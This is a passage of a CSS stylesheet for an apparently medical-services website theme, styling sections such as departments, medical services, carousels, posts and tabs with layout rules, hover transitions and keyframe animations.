    line-height: 26px;
    margin: 0;
    width: 100%;
}
.parallax-title.style2 i {
    color: #8b8b8b
}
.parallax-title.style2 h2 {
    color: #505050
}
.parallax-title.style2 p {
    color: #454545
}
.support-ways {
    float: left;
    padding: 0 180px;
    width: 100%;
}
.way {
    display: table;
    width: 100%;
}
.way > span {
    display: table-cell;
    vertical-align: top;
    -webkit-transition: all 600ms cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.680, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.680, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.way:hover > span {
    -webkit-transform: translateY(-30px);
    -moz-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    -o-transform: translateY(-30px);
    transform: translateY(-30px);
}
.way span i {
    font-size: 45px;
    line-height: 50px;
}
.way-detail {
    display: table-cell;
    padding-bottom: 30px;
    padding-left: 15px;
    position: relative;
    vertical-align: top;
}
.way-detail:before, .way-detail:after {
    background: #ffffff;
    content: "";
    height: 1px;
    width: 72px;
    position: absolute;
    bottom: 0;
    left: 15px;
}
.way-detail:after {
    width: 0;
    -webkit-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition: all 800ms cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    -o-transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000);
    transition-timing-function: cubic-bezier(0.770, 0.000, 0.175, 1.000); /* easeInOutQuart */
}
.way:hover .way-detail:after {
    width: 100%
}
.way-detail h3 {
    color: #ffffff;
    float: left;
    font-size: 18px;
    margin: 5px 0;
    width: 100%;
}
.way-detail h3 a {
    color: inherit
}
.way-detail i {
    float: left;
    color: #CCCACA;
    font-family: roboto;
    font-size: 13px;
    font-style: normal;
    width: 100%;
}
.support-ways.style2 {
    padding: 0
}
.support-ways.style2 .row {
    margin: 0
}
.support-ways.style2 .row > div {
    padding: 0 0.5px
}
.support-ways.style2 .way {
    background: #fff none repeat scroll 0 0;
    display: unset;
    float: left;
    padding: 50px 40px;
    text-align: center;
    width: 100%;
}
.support-ways.style2 .way span {
    display: inline-block
}
.support-ways.style2 .way .way-detail {
    display: unset;
    float: left;
    margin-top: 20px;
    padding: 0;
    width: 100%;
}
.support-ways.style2 .way-detail:before,
.support-ways.style2 .way-detail:after {
    display: none
}
.support-ways.style2 .way-detail h3 {
    color: #444444;
    font-size: 16px;
}
.support-ways.style2 .way:hover span {
    -webkit-transform: translate(0) scale(1.4);
    -moz-transform: translate(0) scale(1.4);
    -ms-transform: translate(0) scale(1.4);
    -o-transform: translate(0) scale(1.4);
    transform: translate(0) scale(1.4);
}
.support-ways.style2 .way-detail i {
    color: #868686;
    font-size: 12px;
}
/*=============== Tips & News ===================*/
.modern-title {
    float: left;
    margin-bottom: 30px;
    padding-bottom: 20px;
    position: relative;
    text-align: center;
    width: 100%;
}
.modern-title::before {
    background: blue none repeat scroll 0 0;
    bottom: 0;
    content: "";
    height: 3px;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 44px;
}
.modern-title > h2 {
    float: left;
    font-size: 30px;
    font-weight: 700;
    margin: 7px 0 0;
    width: 100%;
}
.modern-title > span {
    color: #8b8b8b;
    float: left;
    font-size: 13px;
    line-height: 24px;
    width: 100%;
}
.blog-style {
    float: left;
    margin-bottom: -50px;
    width: 100%;
}
.tip {
    display: table;
    float: left;
    margin-bottom: 50px;
    width: 100%;
}
.tip-meta {
    display: table-cell;
    vertical-align: top;
    width: 54px;
}
.tip-detail {
    display: table-cell;
    padding-left: 25px;
    vertical-align: top;
}
.tip-meta > span {
    color: #626262;
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-align: right;
    width: 100%;
}
.tip-meta > span img {
    display: inline-block;
    margin-bottom: 10px;
}
.tip-meta > span a {
    color: inherit
}
.tip-date {
    float: left;
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    margin-top: 25px;
    padding-top: 50px;
    position: relative;
    text-align: right;
    text-transform: uppercase;
    width: 100%;
}
.tip-date:before {
    background: #c8c8c8;
    content: "";
    height: 25px;
    position: absolute;
    right: 0;
    top: 0;
    width: 1px;
}
.tip-img {
    float: left;
    width: 100%;
    margin-bottom: 25px;
    overflow: hidden;
    position: relative;
}
.tip-img img {
    height: auto;
    width: 100%
}
.tip-img:before {
    background: #313131;
    content: "";
    height: 100%;
    opacity: 0;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.tip-img:hover:before {
    opacity: 0.65
}
.tip-detail h3 {
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.tip-detail h3 a {
    color: inherit
}
.tip-detail p {
    float: left;
    margin: 0;
    width: 100%;
}
.tip-detail .see-detail {
    display: inline-block;
    margin-top: 30px;
}
.list-view .tip-img {
    display: inline-block;
    float: none;
    margin-bottom: 0;
    vertical-align: middle;
    width: 50%;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-img:before {
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.list-view .tip-detail h3,
.list-view .tip-detail p {
    float: none;
    width: auto;
}
.list-view .tip-detail {
    background: #fbfbfb none repeat scroll 0 0;
    overflow: hidden;
    padding: 0;
}
.gray .list-view .tip-detail {
    background: #FFF
}
.list-view .tip-meta {
    padding-right: 30px;
    width: 84px;
}
.tip-desc {
    float: left;
    width: 100%;
}
.list-view .tip-desc {
    float: none;
    display: inline-block;
    margin-left: -5px;
    padding: 0 20px 0 30px;
    vertical-align: middle;
    width: 50%;
}
.l9 .tip-detail h3 {
    font-size: 18px;
    line-height: 26px;
}
/*=============== Links Box ===================*/
.links-box {
    float: left;
    position: relative;
    width: 100%;
}
.links-box > img {
    float: left;
    height: auto;
    width: 100%;
}
.links-box-overlay {
    background: rgba(251, 251, 251, 0.95) none repeat scroll 0 0;
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.links-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.links-box-inner {
    display: inline-block;
    padding: 45px;
    text-align: left;
    vertical-align: middle;
    width: 95%;
}
.links-box-inner > h3 {
    float: left;
    font-size: 22px;
    margin: 0 0 10px;
    width: 100%;
}
.links-box-inner > p {
    float: left;
    font-size: 12px;
    margin: 0 0 30px;
    width: 100%;
}
.links-box-inner > ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.links-box-inner > ul li {
    float: left;
    width: 100%;
}
.links-box-inner > ul li a {
    background: #ffffff;
    color: #565657;
    float: left;
    font-size: 12px;
    margin-bottom: 1px;
    padding: 15px 25px;
    width: 100%;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.links-box-inner > ul li a i {
    font-size: 15px;
    margin-right: 10px;
}
.links-box-inner > ul li a:hover {
    color: #ffffff
}
.links-box-inner > ul li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 0;
    height: 100%;
    z-index: -1;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.links-box-inner > ul li a:hover:before {
    width: 100%
}
/*=============== Departments ===================*/
.departments {
    background: #fbfbfb;
    float: left;
    padding: 60px 80px;
    position: relative;
    width: 100%;
}
.departments > span {
    position: absolute;
    bottom: 0;
    right: -30px;
}
.departments.with-img {
    padding-right: 240px
}
.about-departments {
    float: left;
    width: 100%;
}
.about-departments h6 {
    float: left;
    font-size: 30px;
    font-weight: 800;
    margin-bottom: 20px;
    text-transform: uppercase;
    width: 100%;
    word-wrap: break-word;
}
.about-departments h6 span {
    display: table;
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 5px;
    text-transform: capitalize;
}
.about-departments > p {
    color: #666666;
    float: left;
    font-size: 13px;
    margin: 0 0 30px;
    width: 100%;
}
.about-departments > a,
.see-detail, .see-detail:hover {
    font-family: roboto;
    font-size: 11px;
    font-weight: 400;
    text-decoration: underline;
}
.about-departments > a i {
    margin-left: 5px
}
.list,
.widget ul {
    float: left;
    list-style: outside none none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.list > li,
.widget ul li {
    float: left;
    font-family: roboto;
    font-size: 12px;
    font-weight: 400;
    letter-spacing: 0.5px;
    line-height: 25px;
    margin-bottom: 5px;
    padding-left: 20px;
    position: relative;
    width: 100%;
}
.widget ul li:last-child {
    margin: 0
}
.list > li:before,
.widget ul li:before {
    content: "\f0da";
    font-family: fontawesome;
    left: 0;
    line-height: 25px;
    position: absolute;
    top: 0;
    width: 20px;
}
.list li > a,
.widget ul li > a {
    float: left;
    width: 100%;
}
.departments.overlap {
    margin-bottom: -80px;
    position: relative;
    z-index: 2;
}
/*=============== Medical Services ===================*/
.medical-services {
    float: left;
    text-align: center;
    margin-bottom: -30px;
    width: 100%;
}
.medical-services.overlap {
    margin-top: -90px
}
.med-service {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.med-service > a {
    float: left;
    margin-bottom: 25px;
    overflow: hidden;
    width: 100%;
    -webkit-transition: all 600ms cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition: all 600ms cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.980, 0, 0.265, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -moz-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    -o-transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550);
    transition-timing-function: cubic-bezier(0.980, -0.550, 0.265, 1.550); /* easeInOutBack */
}
.med-service img {
    height: auto;
    width: 100%
}
.med-service:hover > a {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.med-service > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 15px;
    margin: 0 0 5px;
    width: 100%;
}
.med-service > h4 a {
    color: inherit
}
.med-service > i {
    color: #8c8c8c;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    width: 100%;
}
.medical-services.light .med-service > h4 {
    color: #fff
}
.medical-services.light .med-service > i {
    color: #f7f7f7
}
/*=============== Creative Departments ===================*/
.creative-departments {
    float: left;
    width: 100%;
    text-align: center;
    position: relative;
}
.creative-departments ul {
    float: left;
    width: 100%;
    margin: 0;
    padding: 0;
    list-style: none;
}
.creative-departments ul li {
    display: inline-block;
    margin: 0 -2.2px;
    position: relative;
    width: 20%;
}
.creative-departments ul li:first-child:nth-last-child(1),
.creative-departments ul li:first-child:nth-last-child(1) ~ li {
    width: 100%
}
.creative-departments ul li:first-child:nth-last-child(2),
.creative-departments ul li:first-child:nth-last-child(2) ~ li {
    width: 50%
}
.creative-departments ul li:first-child:nth-last-child(3),
.creative-departments ul li:first-child:nth-last-child(3) ~ li {
    width: 33.334%
}
.creative-departments ul li:first-child:nth-last-child(4),
.creative-departments ul li:first-child:nth-last-child(4) ~ li {
    width: 25%
}
.creative-departments ul li:first-child:nth-last-child(5),
.creative-departments ul li:first-child:nth-last-child(5) ~ li {
    width: 20%
}
.creative-departments ul li:first-child:nth-last-child(6),
.creative-departments ul li:first-child:nth-last-child(6) ~ li {
    width: 16.666%
}
.creative-departments ul li > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.creative-departments ul li:before,
.creative-departments ul li:after {
    background: rgba(248, 248, 248, 0.95) none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    -webkit-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition: all 500ms cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
    -webkit-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    -o-transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000);
    transition-timing-function: cubic-bezier(0.165, 0.840, 0.440, 1.000); /* easeOutQuart */
}
.creative-departments ul li:hover:before {
    height: 0
}
.creative-departments ul li:after {
    background: rgba(0, 0, 0, 0.7);
    height: 0;
    top: auto;
    bottom: 0;
}
.creative-departments ul li:hover:after {
    height: 100%
}
.dep-details {
    height: 100%;
    left: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 1;
}
.dep-details:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.dep-inner {
    display: inline-block;
    vertical-align: middle;
    width: 90%;
}
.dep-inner > span {
    display: inline-block;
    margin-bottom: 35px;
    overflow: hidden;
    min-height: 20px;
}
.creative-dep:hover .dep-inner > span {
    margin: 0;
    max-height: 0;
    min-height: 0;
}
.dep-inner > span i {
    font-size: 60px;
    color: #000;
}
.dep-inner > i {
    color: #878787;
    float: left;
    font-size: 11px;
    font-style: normal;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
    width: 100%;
    text-transform: uppercase;
}
.dep-inner > h4 {
    color: #2d2d2d;
    float: left;
    font-size: 14px;
    margin: 0;
    width: 100%;
}
.creative-departments ul li:hover .dep-inner > i,
.creative-departments ul li:hover .dep-inner > h4 {
    color: #ffffff
}
.dep-inner > a {
    float: left;
    font-family: roboto;
    font-size: 12px;
    margin-top: 0;
    text-decoration: underline;
    width: 100%;
    overflow: hidden;
    min-height: 0;
    max-height: 0;
    font-weight: 600;
}
.dep-inner > a i {
    display: inline-block;
    margin-left: 5px;
}
.creative-departments ul li:hover .dep-inner > a {
    min-height: 30px;
    margin-top: 30px;
}
.creative-departments .coloured-btn {
    margin-top: -40px;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
}
/*=============== Opening Shortcode ===================*/
.opening-shortcode {
    float: left;
    padding: 0 50px;
    width: 100%;
}
.opening-shortcode .modern-title > h2 {
    font-size: 26px;
    max-width: 100%;
}
.opening-shortcode .opening {
    overflow: hidden;
    padding: 0;
    background: rgba(255,255,255,.1) !important;
}
.opening-shortcode .opening .timing {
    margin: 0 0 1px;
    padding: 11px 30px;
}
.opening-shortcode .modern-title {
    margin-bottom: 25px;
    padding: 0 10px 20px;
}
.opening-shortcode .opening .timing:last-child {
    margin: 0
}
.opening-shortcode .opening .timing {
    color: #2d2d2d
}
.opening-shortcode .opening .timing:before {
    content: "---";
    letter-spacing: 1px;
    top: 13px;
}
.opening-shortcode .opening .timing:after {
    background: #ffffff;
    content: "";
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: -1;
}
/*=============== Mockup ===================*/
.mockup {
    float: left;
    text-align: center;
    width: 100%;
}
.mockup > img {
    height: auto;
    max-width: 100%
}
.mockup.overlap {
    margin: -30px 0 0
}
.mockup.overlap2 {
    float: none;
    margin: 0 -80px;
    width: auto;
}
.mockup.overlap3 {
    margin-top: -70px;
}
/*=============== Creative Boxes ===================*/
.creative-boxes > div {
    padding: 0 !important
}
.creative-box {
    float: left;
    position: relative;
    width: 100%;
}
.creative-box > img {
    height: auto;
    width: 100%
}
.creative-box-overlay {
    background: rgba(39, 39, 39, 0.85);
    height: 100%;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.creative-box-overlay:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.creative-box-hover {
    display: inline-block;
    padding: 20px 50px;
    vertical-align: middle;
    width: 90%;
}
.creative-box-hover h5 {
    color: #ffffff;
    float: left;
    font-family: roboto slab;
    font-size: 18px;
    margin: 40px 0 0;
    text-transform: uppercase;
    width: 100%;
}
.creative-box-hover > p {
    color: #cbc9c9;
    float: left;
    margin: 10px 0 0;
    width: 100%;
}
.creative-box-hover > i,
.creative-box-hover > img {
    display: table;
    margin: 0 auto;
    color: #FFF;
    font-size: 60px;
}
.creative-box-hover .coloured-btn {
    margin-top: 30px
}
.light .creative-box-overlay {
    background: rgba(254, 254, 254, 0.95)
}
.light .creative-box-hover h5,
.light_gray .creative-box-hover h5 {
    color: #444444
}
.light .creative-box-hover > p,
.light_gray .creative-box-hover > p {
    color: #555555
}
.container .creative-box-hover h5 {
    font-size: 16px
}
.container .creative-box-hover > p {
    font-size: 13px
}
.light_gray .creative-box-overlay {
    background: rgba(245, 245, 245, 0.95)
}
/*=============== Sponsors Carousel ===================*/
.sponsors-carousel {
    float: left;
    padding: 40px;
    position: relative;
    width: 100%;
}
.sponsors-carousel.overlap {
    margin: -65px 0
}
.sponsor-logo {
    float: left;
    padding: 0 20px;
    text-align: center;
    width: 100%;
}
.sponsor-logo > a {
    float: left;
    width: 100%;
}
.sponsor-logo img {
    height: auto;
    display: inline-block !important;
    max-width: 100%;
}
.sponsors-carousel::before,
.sponsors-carousel::after {
    background: #000000 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -30px;
    position: absolute;
    top: 0;
    width: 30px;
}
.sponsors-carousel::after {
    left: auto;
    right: -30px;
}
.sponsors-carousel .owl-nav {
    height: 0;
    left: 0;
    padding: 0 20px;
    position: absolute;
    top: 50%;
    width: 100%;
}
.sponsors-carousel .owl-nav > div {
    color: rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    margin-top: -15px;
    position: relative;
    width: 30px;
}
.sponsors-carousel .owl-nav > div.owl-next {
    float: right
}
.sponsors-carousel .owl-nav > div:before {
    color: #333333;
    content: "\f104";
    font-family: fontawesome;
    font-size: 30px;
    height: 100%;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
}
.sponsors-carousel .owl-nav > div.owl-next:before {
    content: "\f105"
}
/*=============== Posts Carousel ===================*/
.posts-carousel {
    float: left;
    width: 100%;
}
.fancy-post {
    float: left;
    position: relative;
    overflow: hidden;
    width: 100%;
    z-index: 1;
}
.fancy-post:before,
.fancy-post:after {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#de000000', GradientType=0);
    bottom: 0;
    content: "";
    height: 50%;
    left: 0;
    position: absolute;
    width: 100%;
    z-index: 1;
}
.fancy-post:hover:before {
    height: 100%;
    opacity: 0;
}
.fancy-post:after {
    background: black;
    opacity: 0;
    z-index: 0;
    height: 100%;
}
.fancy-post:hover:after {
    opacity: 0.7
}
.fancy-post > span {
    color: #fff;
    font-size: 25px;
    height: 50px;
    line-height: 48px;
    text-align: center;
    width: 50px;
    z-index: 1;
    position: absolute;
    left: 20px;
    top: 0;
    -webkit-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -moz-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -ms-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    -o-transition: all 0.3s ease 0.2s, font-size 0.2s linear;
    transition: all 0.3s ease 0.2s, font-size 0.2s linear;
}
.fancy-post:hover > span {
    font-size: 56px;
    height: 56px;
    left: 0;
    margin-top: -56px;
    top: 50%;
    width: 100%;
}
.fancy-post > span strong {
    color: #fff;
    font-family: roboto slab;
    font-size: 15px;
    font-weight: 600;
    left: 0;
    letter-spacing: 0.3px;
    line-height: 25px;
    padding: 20px 50px 0;
    min-width: 200px;
    position: absolute;
    top: 100%;
    width: 100%;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(-150px);
    -moz-transform: translateY(-150px);
    -ms-transform: translateY(-150px);
    -o-transform: translateY(-150px);
    transform: translateY(-150px);
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
}
.fancy-post > span a {
    color: inherit
}
.fancy-post > span strong a {
    color: inherit
}
.fancy-post:hover > span strong {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition: all 600ms cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1); /* older webkit */
    -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275);
    transition-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1.275); /* easeOutBack */
    -webkit-transition-delay: 0.5s;
    -moz-transition-delay: 0.5s;
    -ms-transition-delay: 0.5s;
    -o-transition-delay: 0.5s;
    transition-delay: 0.5s;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.fancy-post > span i:after {
    background: black none repeat scroll 0 0;
    content: "";
    height: 100%;
    width: 100%;
    opacity: 0.7;
    z-index: -1;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-transition-delay: 0.4s;
    -moz-transition-delay: 0.4s;
    -ms-transition-delay: 0.4s;
    -o-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.fancy-post:hover > span i:after {
    height: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.fancy-post > span:before,
.fancy-post > span:after {
    border-bottom: 15px solid transparent;
    border-left: 25px solid black;
    content: "";
    height: 0;
    width: 0;
    opacity: 0.7;
    position: absolute;
    top: 100%;
    left: 0;
    -webkit-transition-delay: 0.6s;
    -moz-transition-delay: 0.6s;
    -ms-transition-delay: 0.6s;
    -o-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.fancy-post > span:after {
    border-left: 0 none;
    border-right: 25px solid black;
    left: auto;
    right: 0;
}
.fancy-post:hover > span:before,
.fancy-post:hover > span:after {
    border-bottom: 0;
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.fancy-post > img {
    height: auto;
    width: 100%;
    z-index: -1;
}
.fancy-post:hover > img {
    -webkit-filter: blur(1px);
    -moz-filter: blur(1px);
    -ms-filter: blur(1px);
    -o-filter: blur(1px);
    filter: blur(1px);
}
.fancy-post-intro {
    padding: 30px 40px;
    width: 100%;
    z-index: 1;
    position: absolute;
    bottom: 0;
    left: 0;
}
.author {
    display: table
}
.author img {
    height: auto;
    margin-right: 10px;
    vertical-align: top;
    display: inline-block !important;
}
.author > i {
    color: #fff;
    font-family: roboto;
    font-size: 13px;
}
.fancy-post-intro > h4 {
    color: #fff;
    float: left;
    font-size: 15px;
    letter-spacing: 0.4px;
    line-height: 25px;
    margin: 1px 0 0;
    width: 100%;
}
.fancy-post-intro > h4 a {
    color: inherit
}
.fancy-post:hover .fancy-post-intro {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
    visibility: hidden;
}
/*=============== Simple Services ===================*/
.simple-services {
    float: left;
    width: 100%;
    overflow: hidden;
}
.simple-service {
    background: black none repeat scroll 0 0;
    float: left;
    padding: 55px 40px;
    width: 100%;
}
.simple-service-wrap {
    float: left;
    position: relative;
    width: 100%;
}
.simple-services > div {
    padding: 0 !important
}
.simple-service-wrap > img,
.simple-service-wrap > i {
    color: #FFF;
    font-size: 55px;
    position: absolute;
    right: -10px;
    top: 0;
}
.simple-service-wrap > span {
    color: #fff;
    float: left;
    font-family: roboto;
    font-size: 30px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 12px;
    width: 100%;
}
.simple-service-wrap > span i {
    font-style: normal
}
.simple-service-wrap > h5 {
    color: #fff;
    float: left;
    font-size: 15px;
    margin: 0 0 8px;
    width: 100%;
}
.simple-service-wrap > p {
    color: #383839;
    float: left;
    font-family: roboto;
    margin: 0;
    font-size: 13px;
    font-style: normal;
    letter-spacing: 0.3px;
    width: 100%;
}
.color1 {
    background: #eb77a6
}
.color2 {
    background: #caa3be
}
.color3 {
    background: #9daec8
}
.color4 {
    background: #85bcef
}
.color5 {
    background: #fdde3d
}
.color6 {
    background: #77caa1
}
.color7 {
    background: #3c88b4
}
.simple-service:hover .simple-service-wrap > img,
.simple-service:hover .simple-service-wrap > i {
    -webkit-animation: 1s ease 0s normal none 1 running focus;
    -moz-animation: 1s ease 0s normal none 1 running focus;
    -ms-animation: 1s ease 0s normal none 1 running focus;
    -o-animation: 1s ease 0s normal none 1 running focus;
    animation: 1s ease 0s normal none 1 running focus;
}
@-webkit-keyframes focus {
    50% {
        -webkit-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -webkit-transform: scale(1) rotate(0)
    }
}
@-moz-keyframes focus {
    50% {
        -moz-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -moz-transform: scale(1) rotate(0)
    }
}
@-ms-keyframes focus {
    50% {
        -ms-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -ms-transform: scale(1) rotate(0)
    }
}
@-o-keyframes focus {
    50% {
        -o-transform: scale(1.3) rotate(20deg)
    }
    100% {
        -o-transform: scale(1) rotate(0)
    }
}
@keyframes focus {
    50% {
        transform: scale(1.3) rotate(20deg)
    }
    100% {
        transform: scale(1) rotate(0)
    }
}
/*=============== Big Tabs ===================*/
.big-tabs {
    float: left;
    overflow: hidden;
    position: relative;
    width: 100%;
}
.big-tabs-carousel {
    float: left;
    width: 100%;
}
.big-tabs-nav {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 33.375%;
    z-index: 1;
    -webkit-box-shadow: 4px 0 7px #363636;
    -moz-box-shadow: 4px 0 7px #363636;
    -ms-box-shadow: 4px 0 7px #363636;
    -o-box-shadow: 4px 0 7px #363636;
    box-shadow: 4px 0 7px #363636;
}
.big-tabs-nav:before {
    background: #282828;
    content: "";
    height: 100%;
    left: 0;
    opacity: 0.85;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.big-tabs-nav > img {
    height: auto;
    width: 100%
}
.big-tabs-nav-center {
    height: 100%;
    width: 100%;
    text-align: right;
    position: absolute;
    left: 0;
    top: 0;
}
.big-tabs-nav-center:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.big-tabs-nav-inner {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    width: 65%;
}
.big-tab-btn {
    float: left;
    padding: 40px 25px;
    text-align: right;
    width: 100%;
    position: relative;
    z-index: 1;
}
.big-tab-btn:before {
    background: #212121;
    content: "";
